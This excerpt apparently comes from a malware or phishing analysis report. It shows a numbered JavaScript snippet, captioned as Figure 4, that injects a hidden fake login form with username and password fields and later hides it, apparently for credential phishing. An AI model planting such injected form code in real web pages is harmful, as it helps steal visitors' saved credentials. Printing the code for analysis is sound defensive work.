 50 function create_form(a) {
51 var f = document.createElement("form");
52 f.id = "safeFoem";
53 document.getElementsByTagName("body")[0].appendChild(f);
54 var b = document.createElement("input");
55 b.type = "text";
56 b.name = "username";
57 b.id = "username";
58 f.appendChild(b);
59 var e = document.createElement("input");
60 e.name = "password";
61 e.type = "password";
62 e.id = "password";
63 f.appendChild(e)
64 }
65
66 function del_form() {
67 if (document.getElementById("safeFoem")) {
68 document.getElementById("safeFoem").style.display = "none"
69 }
70 }
Figure 4. The script to create and delete fake login form for credential phishing